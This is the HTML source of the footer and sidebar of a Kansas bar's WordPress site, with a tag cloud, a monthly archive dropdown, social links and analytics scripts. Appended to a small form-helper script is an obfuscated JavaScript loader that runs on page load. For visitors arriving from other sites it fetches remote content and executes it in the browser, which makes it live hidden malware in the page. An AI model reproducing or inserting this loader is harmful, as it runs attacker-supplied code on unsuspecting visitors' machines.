<a href="https://www.thesandbar.com/tags/downtown-2/" class="tag-cloud-link tag-link-348 tag-link-position-10" style="font-size: 8.360824742268pt;" aria-label="downtown (7 items)">downtown</a>
<a href="https://www.thesandbar.com/tags/downtown-lawrence/" class="tag-cloud-link tag-link-459 tag-link-position-11" style="font-size: 11.247422680412pt;" aria-label="downtown lawrence (19 items)">downtown lawrence</a>
<a href="https://www.thesandbar.com/tags/events/" class="tag-cloud-link tag-link-611 tag-link-position-12" style="font-size: 9.659793814433pt;" aria-label="Events (11 items)">Events</a>
<a href="https://www.thesandbar.com/tags/facebook-2/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 9.0824742268041pt;" aria-label="facebook (9 items)">facebook</a>
<a href="https://www.thesandbar.com/tags/float/" class="tag-cloud-link tag-link-242 tag-link-position-14" style="font-size: 9.8762886597938pt;" aria-label="float (12 items)">float</a>
<a href="https://www.thesandbar.com/tags/foursquare-2/" class="tag-cloud-link tag-link-141 tag-link-position-15" style="font-size: 8.360824742268pt;" aria-label="foursquare (7 items)">foursquare</a>
<a href="https://www.thesandbar.com/tags/ghost/" class="tag-cloud-link tag-link-157 tag-link-position-16" style="font-size: 9.0824742268041pt;" aria-label="ghost (9 items)">ghost</a>
<a href="https://www.thesandbar.com/tags/graduation-2/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 11.680412371134pt;" aria-label="graduation (22 items)">graduation</a>
<a href="https://www.thesandbar.com/tags/halloween-2/" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 11.247422680412pt;" aria-label="halloween (19 items)">halloween</a>
<a href="https://www.thesandbar.com/tags/hurricane-2/" class="tag-cloud-link tag-link-274 tag-link-position-19" style="font-size: 11.103092783505pt;" aria-label="hurricane (18 items)">hurricane</a>
<a href="https://www.thesandbar.com/tags/jibjab/" class="tag-cloud-link tag-link-96 tag-link-position-20" style="font-size: 9.0824742268041pt;" aria-label="jibjab (9 items)">jibjab</a>
<a href="https://www.thesandbar.com/tags/jimmy-buffett/" class="tag-cloud-link tag-link-203 tag-link-position-21" style="font-size: 9.0824742268041pt;" aria-label="jimmy buffett (9 items)">jimmy buffett</a>
<a href="https://www.thesandbar.com/tags/jukebox-2/" class="tag-cloud-link tag-link-401 tag-link-position-22" style="font-size: 8.7216494845361pt;" aria-label="jukebox (8 items)">jukebox</a>
<a href="https://www.thesandbar.com/tags/kansas/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 21.927835051546pt;" aria-label="kansas (595 items)">kansas</a>
<a href="https://www.thesandbar.com/tags/ku/" class="tag-cloud-link tag-link-228 tag-link-position-24" style="font-size: 10.381443298969pt;" aria-label="ku (14 items)">ku</a>
<a href="https://www.thesandbar.com/tags/ku-basketball-2/" class="tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 8.360824742268pt;" aria-label="ku basketball (7 items)">ku basketball</a>
<a href="https://www.thesandbar.com/tags/lawrence/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 21.927835051546pt;" aria-label="lawrence (604 items)">lawrence</a>
<a href="https://www.thesandbar.com/tags/ottawa-2/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 13.340206185567pt;" aria-label="ottawa (38 items)">ottawa</a>
<a href="https://www.thesandbar.com/tags/parade/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8.7216494845361pt;" aria-label="parade (8 items)">parade</a>
<a href="https://www.thesandbar.com/tags/pint-glass/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 10.381443298969pt;" aria-label="pint glass (14 items)">pint glass</a>
<a href="https://www.thesandbar.com/tags/pub-crawl-2/" class="tag-cloud-link tag-link-192 tag-link-position-30" style="font-size: 9.3711340206186pt;" aria-label="pub crawl (10 items)">pub crawl</a>
<a href="https://www.thesandbar.com/tags/rocky-horror-picture-show/" class="tag-cloud-link tag-link-121 tag-link-position-31" style="font-size: 9.0824742268041pt;" aria-label="rocky horror picture show (9 items)">rocky horror picture show</a>
<a href="https://www.thesandbar.com/tags/sandbar/" class="tag-cloud-link tag-link-43 tag-link-position-32" style="font-size: 22pt;" aria-label="sandbar (613 items)">sandbar</a>
<a href="https://www.thesandbar.com/tags/sandbar-subs-2/" class="tag-cloud-link tag-link-220 tag-link-position-33" style="font-size: 11.103092783505pt;" aria-label="sandbar subs (18 items)">sandbar subs</a>
<a href="https://www.thesandbar.com/tags/shark-attack/" class="tag-cloud-link tag-link-134 tag-link-position-34" style="font-size: 8.360824742268pt;" aria-label="shark attack (7 items)">shark attack</a>
<a href="https://www.thesandbar.com/tags/shark-week/" class="tag-cloud-link tag-link-161 tag-link-position-35" style="font-size: 8pt;" aria-label="shark week (6 items)">shark week</a>
<a href="https://www.thesandbar.com/tags/social-media-2/" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.659793814433pt;" aria-label="social media (11 items)">social media</a>
<a href="https://www.thesandbar.com/tags/st-patricks-day-2/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 12.329896907216pt;" aria-label="st patrick&#039;s day (27 items)">st patrick&#039;s day</a>
<a href="https://www.thesandbar.com/tags/texas/" class="tag-cloud-link tag-link-412 tag-link-position-38" style="font-size: 8pt;" aria-label="texas (6 items)">texas</a>
<a href="https://www.thesandbar.com/tags/thanksgiving-2/" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 8pt;" aria-label="thanksgiving (6 items)">thanksgiving</a>
<a href="https://www.thesandbar.com/tags/tropical-drinks-2/" class="tag-cloud-link tag-link-270 tag-link-position-40" style="font-size: 8pt;" aria-label="tropical drinks (6 items)">tropical drinks</a>
<a href="https://www.thesandbar.com/tags/twitter-2/" class="tag-cloud-link tag-link-384 tag-link-position-41" style="font-size: 8pt;" aria-label="twitter (6 items)">twitter</a>
<a href="https://www.thesandbar.com/tags/valentines-day-2/" class="tag-cloud-link tag-link-252 tag-link-position-42" style="font-size: 8pt;" aria-label="valentine&#039;s day (6 items)">valentine&#039;s day</a>
<a href="https://www.thesandbar.com/tags/video/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10.958762886598pt;" aria-label="video (17 items)">video</a>
<a href="https://www.thesandbar.com/tags/walk-ms/" class="tag-cloud-link tag-link-58 tag-link-position-44" style="font-size: 9.3711340206186pt;" aria-label="walk ms (10 items)">walk ms</a>
<a href="https://www.thesandbar.com/tags/wedding/" class="tag-cloud-link tag-link-166 tag-link-position-45" style="font-size: 9.3711340206186pt;" aria-label="wedding (10 items)">wedding</a></div>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.thesandbar.com/2017/02/'> February 2017 </option>
	<option value='https://www.thesandbar.com/2016/09/'> September 2016 </option>
	<option value='https://www.thesandbar.com/2016/07/'> July 2016 </option>
	<option value='https://www.thesandbar.com/2016/06/'> June 2016 </option>
	<option value='https://www.thesandbar.com/2016/04/'> April 2016 </option>
	<option value='https://www.thesandbar.com/2016/03/'> March 2016 </option>
	<option value='https://www.thesandbar.com/2016/01/'> January 2016 </option>
	<option value='https://www.thesandbar.com/2015/12/'> December 2015 </option>
	<option value='https://www.thesandbar.com/2015/10/'> October 2015 </option>
	<option value='https://www.thesandbar.com/2015/09/'> September 2015 </option>
	<option value='https://www.thesandbar.com/2015/08/'> August 2015 </option>
	<option value='https://www.thesandbar.com/2015/07/'> July 2015 </option>
	<option value='https://www.thesandbar.com/2015/06/'> June 2015 </option>
	<option value='https://www.thesandbar.com/2015/04/'> April 2015 </option>
	<option value='https://www.thesandbar.com/2015/03/'> March 2015 </option>
	<option value='https://www.thesandbar.com/2015/02/'> February 2015 </option>
	<option value='https://www.thesandbar.com/2014/10/'> October 2014 </option>
	<option value='https://www.thesandbar.com/2014/09/'> September 2014 </option>
	<option value='https://www.thesandbar.com/2014/08/'> August 2014 </option>
	<option value='https://www.thesandbar.com/2014/07/'> July 2014 </option>
	<option value='https://www.thesandbar.com/2014/05/'> May 2014 </option>
	<option value='https://www.thesandbar.com/2014/04/'> April 2014 </option>
	<option value='https://www.thesandbar.com/2014/03/'> March 2014 </option>
	<option value='https://www.thesandbar.com/2014/02/'> February 2014 </option>
	<option value='https://www.thesandbar.com/2013/12/'> December 2013 </option>
	<option value='https://www.thesandbar.com/2013/10/'> October 2013 </option>
	<option value='https://www.thesandbar.com/2013/09/'> September 2013 </option>
	<option value='https://www.thesandbar.com/2013/08/'> August 2013 </option>
	<option value='https://www.thesandbar.com/2013/07/'> July 2013 </option>
	<option value='https://www.thesandbar.com/2013/06/'> June 2013 </option>
	<option value='https://www.thesandbar.com/2013/05/'> May 2013 </option>
	<option value='https://www.thesandbar.com/2013/04/'> April 2013 </option>
	<option value='https://www.thesandbar.com/2013/03/'> March 2013 </option>
	<option value='https://www.thesandbar.com/2013/02/'> February 2013 </option>
	<option value='https://www.thesandbar.com/2013/01/'> January 2013 </option>
	<option value='https://www.thesandbar.com/2012/12/'> December 2012 </option>
	<option value='https://www.thesandbar.com/2012/10/'> October 2012 </option>
	<option value='https://www.thesandbar.com/2012/09/'> September 2012 </option>
	<option value='https://www.thesandbar.com/2012/08/'> August 2012 </option>
	<option value='https://www.thesandbar.com/2012/07/'> July 2012 </option>
	<option value='https://www.thesandbar.com/2012/06/'> June 2012 </option>
	<option value='https://www.thesandbar.com/2012/05/'> May 2012 </option>
	<option value='https://www.thesandbar.com/2012/04/'> April 2012 </option>
	<option value='https://www.thesandbar.com/2012/03/'> March 2012 </option>
	<option value='https://www.thesandbar.com/2012/02/'> February 2012 </option>
	<option value='https://www.thesandbar.com/2012/01/'> January 2012 </option>
	<option value='https://www.thesandbar.com/2011/12/'> December 2011 </option>
	<option value='https://www.thesandbar.com/2011/11/'> November 2011 </option>
	<option value='https://www.thesandbar.com/2011/10/'> October 2011 </option>
	<option value='https://www.thesandbar.com/2011/09/'> September 2011 </option>
	<option value='https://www.thesandbar.com/2011/08/'> August 2011 </option>
	<option value='https://www.thesandbar.com/2011/07/'> July 2011 </option>
	<option value='https://www.thesandbar.com/2011/06/'> June 2011 </option>
	<option value='https://www.thesandbar.com/2011/05/'> May 2011 </option>
	<option value='https://www.thesandbar.com/2011/04/'> April 2011 </option>
	<option value='https://www.thesandbar.com/2011/03/'> March 2011 </option>
	<option value='https://www.thesandbar.com/2011/02/'> February 2011 </option>
	<option value='https://www.thesandbar.com/2011/01/'> January 2011 </option>
	<option value='https://www.thesandbar.com/2010/12/'> December 2010 </option>
	<option value='https://www.thesandbar.com/2010/11/'> November 2010 </option>
	<option value='https://www.thesandbar.com/2010/10/'> October 2010 </option>
	<option value='https://www.thesandbar.com/2010/09/'> September 2010 </option>
	<option value='https://www.thesandbar.com/2010/08/'> August 2010 </option>
	<option value='https://www.thesandbar.com/2010/07/'> July 2010 </option>
	<option value='https://www.thesandbar.com/2010/06/'> June 2010 </option>
	<option value='https://www.thesandbar.com/2010/05/'> May 2010 </option>
	<option value='https://www.thesandbar.com/2010/04/'> April 2010 </option>
	<option value='https://www.thesandbar.com/2010/03/'> March 2010 </option>
	<option value='https://www.thesandbar.com/2010/02/'> February 2010 </option>
	<option value='https://www.thesandbar.com/2010/01/'> January 2010 </option>
	<option value='https://www.thesandbar.com/2009/12/'> December 2009 </option>
	<option value='https://www.thesandbar.com/2009/11/'> November 2009 </option>
	<option value='https://www.thesandbar.com/2009/10/'> October 2009 </option>
	<option value='https://www.thesandbar.com/2009/09/'> September 2009 </option>
	<option value='https://www.thesandbar.com/2009/08/'> August 2009 </option>
	<option value='https://www.thesandbar.com/2009/07/'> July 2009 </option>
	<option value='https://www.thesandbar.com/2009/06/'> June 2009 </option>
	<option value='https://www.thesandbar.com/2009/05/'> May 2009 </option>
	<option value='https://www.thesandbar.com/2009/04/'> April 2009 </option>
	<option value='https://www.thesandbar.com/2009/03/'> March 2009 </option>
	<option value='https://www.thesandbar.com/2009/02/'> February 2009 </option>
	<option value='https://www.thesandbar.com/2009/01/'> January 2009 </option>
	<option value='https://www.thesandbar.com/2008/12/'> December 2008 </option>
	<option value='https://www.thesandbar.com/2008/11/'> November 2008 </option>
	<option value='https://www.thesandbar.com/2008/10/'> October 2008 </option>
	<option value='https://www.thesandbar.com/2008/09/'> September 2008 </option>
	<option value='https://www.thesandbar.com/2008/08/'> August 2008 </option>
	<option value='https://www.thesandbar.com/2008/07/'> July 2008 </option>
	<option value='https://www.thesandbar.com/2008/06/'> June 2008 </option>
	<option value='https://www.thesandbar.com/2008/05/'> May 2008 </option>
	<option value='https://www.thesandbar.com/2008/04/'> April 2008 </option>
	<option value='https://www.thesandbar.com/2008/03/'> March 2008 </option>
	<option value='https://www.thesandbar.com/2008/02/'> February 2008 </option>
	<option value='https://www.thesandbar.com/2008/01/'> January 2008 </option>
	<option value='https://www.thesandbar.com/2007/12/'> December 2007 </option>
	<option value='https://www.thesandbar.com/2007/11/'> November 2007 </option>
	<option value='https://www.thesandbar.com/2007/10/'> October 2007 </option>
	<option value='https://www.thesandbar.com/2007/09/'> September 2007 </option>
	<option value='https://www.thesandbar.com/2007/08/'> August 2007 </option>
	<option value='https://www.thesandbar.com/2007/07/'> July 2007 </option>
	<option value='https://www.thesandbar.com/2007/06/'> June 2007 </option>
	<option value='https://www.thesandbar.com/2007/05/'> May 2007 </option>
	<option value='https://www.thesandbar.com/2007/04/'> April 2007 </option>
	<option value='https://www.thesandbar.com/2007/03/'> March 2007 </option>
	<option value='https://www.thesandbar.com/2007/02/'> February 2007 </option>
	<option value='https://www.thesandbar.com/2007/01/'> January 2007 </option>
	<option value='https://www.thesandbar.com/2006/12/'> December 2006 </option>
	<option value='https://www.thesandbar.com/2006/11/'> November 2006 </option>
	<option value='https://www.thesandbar.com/2006/10/'> October 2006 </option>
	<option value='https://www.thesandbar.com/2006/09/'> September 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-primary" class="bottom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.thesandbar.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/thesandbar" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="http://www.twitter.com/thesandbar" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-instagram"> <a target="_blank" href="http://www.instagram.com/thesandbar" class="icon"> <span>Instagram</span></a></li>

<li class="et-social-icon et-social-youtube"> <a target="_blank" href="http://www.youtube.com/thesandbarlawrenceks" class="icon"> <span>YouTube</span></a></li>

<li class="et-social-icon et-social-pinterest"> <a target="_blank" href="http://www.pinterest.com/thesandbar/" class="icon"> <span>Pinterest</span></a></li>

	<li class="et-social-icon et-social-rss">
		<a href="https://www.thesandbar.com/comments/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
						<p id="footer-info">&copy; 2026 <a href="http://www.thesandbar.com" title="The Sandbar">The Sandbar</a> | 17 East 8th Street, Lawrence, KS 66044  |  785.842.0111 | <a href="mailto:sandbar@thesandbar.com" title="The Sandbar">sandbar@thesandbar.com</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-theme/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};})();</script>	<script type="text/javascript">
			</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3288616-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=32724749692&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.thesandbar.com/wp-admin/admin-ajax.php","images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"8723e8616f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"77b014a1b9","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"279","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/js/custom.min.js?ver=3.25.3" id="divi-custom-script-js"></script>
